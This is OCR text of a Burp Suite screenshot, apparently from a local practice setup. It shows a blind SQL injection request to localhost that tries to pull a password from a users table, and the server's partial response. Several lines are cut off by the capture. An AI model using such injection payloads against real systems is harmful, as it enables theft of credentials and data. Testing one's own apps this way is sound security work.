 Burp Project Intruder Repeater AutoRepeater Window Help Turbo Intruder Param Miner Server Side Pro
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
psychoPATH JWT Editor Logger++
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?input=
%27+or+1=1+and+(select+password+from+users+LIMIT+1+OFFS
ET+5)%3d%27S%234UJNQ2O5ZXBRW HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/
3 Date: Mon, 18 Sep 2023 21:13
4 Content-type: text/plain
5
6 {'email': '', 'trackingID':
password from users LIMIT 1
5)='S#4UJNQ2O5ZXBRW"}